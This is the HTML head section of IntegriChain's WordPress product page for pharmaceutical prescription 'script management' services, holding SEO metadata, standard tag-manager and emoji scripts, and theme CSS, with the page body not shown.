

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.integrichain.com/products/script-management/
body_size: 34055
content:

<!DOCTYPE html>
<html lang="en-US" id="html" xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>
Pharma Script Management - IntegriChain</title>
<meta name="google-site-verification" content="3RqJkKJgegz-qO0ewAqJH8HMdiyNWCBD2OnnzbWNtDI" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
<link rel="shortcut icon" href="https://www.integrichain.com/wp-content/themes/integrichain/images/favicon.ico">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preconnect" href="https://cdn-cookieyes.com">	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MN5VWVF');</script>
<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Pharmaceutical manufacturers improve their data retrieval, validation, and reconciliation processes with script management services from IntegriChain." />
	<link rel="canonical" href="https://www.integrichain.com/products/script-management/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pharma Script Management - IntegriChain" />
	<meta property="og:description" content="Pharmaceutical manufacturers improve their data retrieval, validation, and reconciliation processes with script management services from IntegriChain." />
	<meta property="og:url" content="https://www.integrichain.com/products/script-management/" />
	<meta property="og:site_name" content="IntegriChain" />
	<meta property="article:modified_time" content="2024-04-02T19:24:22+00:00" />
	<meta property="og:image" content="https://www.integrichain.com/wp-content/uploads/2023/06/img-minimize-revenue-leakage.jpg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.integrichain.com/products/script-management/#article","isPartOf":{"@id":"https://www.integrichain.com/products/script-management/"},"author":{"name":"Sam Damico","@id":"https://www.integrichain.com/#/schema/person/fb789031536a2f22ce326548b8ce5d76"},"headline":"Script Management","datePublished":"2023-06-27T19:37:36+00:00","dateModified":"2024-04-02T19:24:22+00:00","mainEntityOfPage":{"@id":"https://www.integrichain.com/products/script-management/"},"wordCount":730,"publisher":{"@id":"https://www.integrichain.com/#organization"},"image":{"@id":"https://www.integrichain.com/products/script-management/#primaryimage"},"thumbnailUrl":"https://www.integrichain.com/wp-content/uploads/2023/06/img-minimize-revenue-leakage.jpg","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.integrichain.com/products/script-management/","url":"https://www.integrichain.com/products/script-management/","name":"Pharma Script Management - IntegriChain","isPartOf":{"@id":"https://www.integrichain.com/#website"},"primaryImageOfPage":{"@id":"https://www.integrichain.com/products/script-management/#primaryimage"},"image":{"@id":"https://www.integrichain.com/products/script-management/#primaryimage"},"thumbnailUrl":"https://www.integrichain.com/wp-content/uploads/2023/06/img-minimize-revenue-leakage.jpg","datePublished":"2023-06-27T19:37:36+00:00","dateModified":"2024-04-02T19:24:22+00:00","description":"Pharmaceutical manufacturers improve their data retrieval, validation, and reconciliation processes with script management services from IntegriChain.","breadcrumb":{"@id":"https://www.integrichain.com/products/script-management/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.integrichain.com/products/script-management/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.integrichain.com/products/script-management/#primaryimage","url":"https://www.integrichain.com/wp-content/uploads/2023/06/img-minimize-revenue-leakage.jpg","contentUrl":"https://www.integrichain.com/wp-content/uploads/2023/06/img-minimize-revenue-leakage.jpg"},{"@type":"BreadcrumbList","@id":"https://www.integrichain.com/products/script-management/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Products","item":"https://www.integrichain.com/products/"},{"@type":"ListItem","position":2,"name":"Script Management"}]},{"@type":"WebSite","@id":"https://www.integrichain.com/#website","url":"https://www.integrichain.com/","name":"IntegriChain","description":"Solving market access challenges from operations to insights","publisher":{"@id":"https://www.integrichain.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.integrichain.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.integrichain.com/#organization","name":"IntegriChain","url":"https://www.integrichain.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.integrichain.com/#/schema/logo/image/","url":"https://www.integrichain.com/wp-content/uploads/2019/03/integrichain-logo.svg","contentUrl":"https://www.integrichain.com/wp-content/uploads/2019/03/integrichain-logo.svg","width":244,"height":54,"caption":"IntegriChain"},"image":{"@id":"https://www.integrichain.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.integrichain.com/#/schema/person/fb789031536a2f22ce326548b8ce5d76","name":"Sam Damico","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.integrichain.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8f821b4427f73eefde2a9930f7686c3bb18e87e0e043d7963ff6d0c8629f9aee?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/8f821b4427f73eefde2a9930f7686c3bb18e87e0e043d7963ff6d0c8629f9aee?s=96&r=g","caption":"Sam Damico"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.integrichain.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='responsive-css' href='https://www.integrichain.com/wp-content/themes/integrichain/css/responsive.gs.24col.css?ver=1.1' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.2.3/animate.min.css?ver=1.0' media='screen' />
<link rel='stylesheet' id='googlefonts-css' href='//fonts.googleapis.com/css?family=Hind%3A300%2C400%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='my-style-css' href='https://www.integrichain.com/wp-content/themes/integrichain/style.css?ver=2.06' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.integrichain.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pardot-css' href='https://www.integrichain.com/wp-content/plugins/pardot/build/style-index.css?ver=1748027301' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='section_block-cgb-style-css-css' href='https://www.integrichain.com/wp-content/plugins/gutenberg-section-block-master/dist/blocks.style.build.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #1ba156;--wp--preset--color--gold: #C57400;--wp--preset--color--blue: #004CAE;--wp--preset--color--mediumblue: #07284C;--wp--preset--color--darkblue: #00243a;--wp--preset--color--purple: #6646A1;--wp--preset--color--red: #BD0020;--wp--preset--color--grey: #F7F7F7;--wp--preset--color--darkgrey: #192730;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 1.5rem;--wp--preset--font-size--large: clamp(2rem, 6vw, 2.875rem);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xsmall: 16px;--wp--preset--font-size--normal: 1.25rem;--wp--preset--font-size--midmedium: 2.25rem;--wp--preset--font-size--xlarge: clamp(2.375rem, 6vw, 3.5rem);--wp--preset--font-size--xxlarge: 3.75rem;--wp--preset--font-family--sans: "Hind", sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--typography--line-height--tiny: 1.08;--wp--custom--typography--line-height--small: 1.11;--wp--custom--typography--line-height--medium: 1.17;--wp--custom--typography--line-height--normal: 1.33;--wp--custom--typography--font-weight--regular: 200;--wp--custom--typography--font-weight--medium: 500;--wp--custom--typography--font-weight--bold: 600;}:root { --wp--style--global--content-size: 1280px;--wp--style--global--wide-size: 1440px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.35rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.35rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.35rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.35rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.35rem;}:root :where(.is-layout-grid){gap: 1.35rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--xsmall);line-height: var(--wp--custom--typography--line-height--medium);padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}h1{color: var(--wp--preset--color--darkblue);font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--xlarge);font-weight: 200;line-height: var(--wp--custom--typography--line-height--tiny);}h2{color: var(--wp--preset--color--darkblue);font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--large);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}h3{color: var(--wp--preset--color--darkblue);font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--midmedium);font-weight: 200;line-height: var(--wp--custom--typography--line-height--small);}h4{color: var(--wp--preset--color--middleblue);font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--medium);font-weight: 200;line-height: var(--wp--custom--typography--line-height--medium);}h5{font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--normal);line-height: var(--wp--custom--typography--line-height--normal);}h6{font-family: var(--wp--preset--font-family--sans);font-size: var(--wp--preset--font-size--normal);font-weight: bold;line-height: var(--wp--custom--typography--line-height--normal);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-gold-color{color: var(--wp--preset--color--gold) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-mediumblue-color{color: var(--wp--preset--color--mediumblue) !important;}.has-darkblue-color{color: var(--wp--preset--color--darkblue) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-darkgrey-color{color: var(--wp--preset--color--darkgrey) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-gold-background-color{background-color: var(--wp--preset--color--gold) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-mediumblue-background-color{background-color: var(--wp--preset--color--mediumblue) !important;}.has-darkblue-background-color{background-color: var(--wp--preset--color--darkblue) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-darkgrey-background-color{background-color: var(--wp--preset--color--darkgrey) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-gold-border-color{border-color: var(--wp--preset--color--gold) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-mediumblue-border-color{border-color: var(--wp--preset--color--mediumblue) !important;}.has-darkblue-border-color{border-color: var(--wp--preset--color--darkblue) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-darkgrey-border-color{border-color: var(--wp--preset--color--darkgrey) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xsmall-font-size{font-size: var(--wp--preset--font-size--xsmall) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-midmedium-font-size{font-size: var(--wp--preset--font-size--midmedium) !important;}.has-xlarge-font-size{font-size: var(--wp--preset--font-size--xlarge) !important;}.has-xxlarge-font-size{font-size: var(--wp--preset--font-size--xxlarge) !important;}.has-sans-font-family{font-family: var(--wp--preset--font-family--sans) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.modernizr.custom.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.integrichain.com/wp-content/themes/integrichain/js/jquery.matchHeight-min.js?ver=1.0.0" id="matchh-js"></script>
<link rel="https://api.w.org/" href="https://www.integrichain.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.integrichain.com/wp-json/wp/v2/pages/6769" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.integrichain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.integrichain.com%2Fproducts%2Fscript-management%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.integrichain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.integrichain.com%2Fproducts%2Fscript-management%2F&#038;format=xml" />
</head>
